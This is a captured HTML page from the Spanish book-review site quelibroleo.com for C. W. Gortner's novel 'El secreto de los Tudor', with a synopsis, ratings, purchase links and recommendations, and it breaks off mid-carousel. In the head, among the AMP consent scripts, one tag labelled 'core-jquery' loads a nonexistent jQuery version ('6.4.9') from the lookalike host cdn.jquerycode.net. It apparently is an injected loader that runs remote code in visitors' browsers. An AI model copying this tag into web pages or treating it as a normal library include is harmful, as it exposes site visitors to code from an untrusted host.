

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-secreto-de-los-tudor
body_size: 14117
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="oZoZOYHkWIdhFxBdOCc7LG9TPK141uQMkGE0QpoN">

        <meta name="title" content="EL SECRETO DE LOS TUDOR - GORTNER C. W."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1319822343.jpg"/>
    <meta property="og:image:alt" content="EL SECRETO DE LOS TUDOR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-secreto-de-los-tudor"/>
    <meta property="og:title" content="EL SECRETO DE LOS TUDOR - GORTNER C. W."/>
    <meta property="og:description" content="Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía dobl..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL SECRETO DE LOS TUDOR",
    "author": {
        "@type": "Person",
        "name": "GORTNER, C. W."
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.80",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1319822343.jpg",
    "description": "Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía dobl..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL SECRETO DE LOS TUDOR - GORTNER C. W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL SECRETO DE LOS TUDOR - GORTNER C. W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía dobl...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL SECRETO DE LOS TUDOR - GORTNER C. W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía dobl...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-secreto-de-los-tudor">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL SECRETO DE LOS TUDOR - GORTNER C. W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía dobl...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-secreto-de-los-tudor" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "oZoZOYHkWIdhFxBdOCc7LG9TPK141uQMkGE0QpoN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-secreto-de-los-tudor', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="oZoZOYHkWIdhFxBdOCc7LG9TPK141uQMkGE0QpoN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="oZoZOYHkWIdhFxBdOCc7LG9TPK141uQMkGE0QpoN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1319822343.jpg" alt="EL SECRETO DE LOS TUDOR" class="imgLibros" loading="lazy">
                                                    <a target="_blank" href="https://quelibroleo.com/archivos_capitulos/capitulo_9788483652497.pdf" class="btn">
                                <i class="fa fa-book" aria-hidden="true"></i> Comienza a leer
                            </a>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="37897">
                            <div style="float:left">
                                <h3>EL SECRETO DE LOS TUDOR <small><a href="https://quelibroleo.com/autores/gortner-c-w">GORTNER, C. W.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1319822343.jpg" alt="Portada de EL SECRETO DE LOS TUDOR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.80">
                                            5,80
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/suma-de-letras">SUMA DE LETRAS</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788483652497</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+SECRETO+DE+LOS+TUDOR https%3A%2F%2Fquelibroleo.com%2Fel-secreto-de-los-tudor via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-secreto-de-los-tudor', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-secreto-de-los-tudor"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788483652497&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788483652497" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL SECRETO DE LOS TUDOR">
                            <input type="hidden" name="id_libro" value="37897" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="GORTNER, C. W." id="autor">
                            <input type="hidden" name="_token" value="oZoZOYHkWIdhFxBdOCc7LG9TPK141uQMkGE0QpoN">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Verano de 1553: Brendan Prescott, un huérfano criado en la casa de la poderosa familia Dudley, es llevado a la Corte y enviado en una misión secreta encomendada por la brillante y enigmática hermana del rey Eduardo VI, la princesa Isabel. Pero pronto Brendan se ve obligado a trabajar como espía doble para el protector de Isabel, William Cecil, que a cambio le promete ayudarle a desenmarañar el secreto de su misterioso pasado. Una oscura trama gira en torno al afán de Isabel por esclarecer la verdad de la siniestra desaparición de su hermano, el rey Eduardo VI, gravemente enfermo. Con la única ayuda de un atrevido mozo de cuadra y de una audaz dama de honor, Brendan se sumerge en un despiadado juego de medias verdades, mentiras y asesinatos. Con toda la intriga y la pompa de la Inglaterra de los Tudor, El secreto de los Tudor, recrea este mundo desde una perspectiva nueva, a través de la historia de un espía que se convierte en el protector de la futura reina de Inglaterra.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/gortner-c-w" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ultima-reina-la-historia-de-juana-la-loca">
																	<img src="https://quelibroleo.com/images/libros/libro_1256944020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 16 votos"
							     							     
							     data-id="19992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ultima-reina-la-historia-de-juana-la-loca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ultima-reina-la-historia-de-juana-la-loca"><span>LA ÚLTIMA REINA: La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gortner-c-w">GORTNER, C. W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juramento-de-isabel">
																	<img src="https://quelibroleo.com/images/libros/libro_1379510097.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 6 votos"
							     							     
							     data-id="118503"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juramento-de-isabel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juramento-de-isabel"><span>EL JURAMENTO DE ISAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gortner-c-w">GORTNER, C. W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marlene-dietrich-y-la-busqueda-del-amor">
																	<img src="https://quelibroleo.com/images/libros/libro-1656665659.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/marlene-dietrich-y-la-busqueda-del-amor"><span>MARLENE DIETRICH Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gortner-c-w">GORTNER, C. W.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-legiones-malditas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.349 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/africanus-el-hijo-del-consul">
																	<img src="https://quelibroleo.com/images/libros/libro_1353888702.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
